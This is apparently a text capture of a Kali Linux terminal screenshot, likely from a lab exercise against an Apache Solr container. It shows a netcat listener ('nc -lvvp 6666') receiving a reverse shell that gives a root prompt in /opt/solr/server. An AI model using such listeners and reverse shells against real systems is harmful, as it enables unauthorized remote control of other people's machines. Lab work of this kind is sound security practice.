 d4v1d@kali: ~/桌面
文件 动作 编辑 查看 帮助
┌──(d4v1d㉿kali)-[~/桌面]
└─$ nc -lvvp 6666
listening on [any] 6666 ...
172.18.0.2: inverse host lookup failed: Unknown host
connect to [192.168.174.128] from (UNKNOWN) [172.18.0.2] 42962
bash: cannot set terminal process group (1): Inappropriate ioctl for device
bash: no job control in this shell
root@f9e971fc1af4:/opt/solr/server#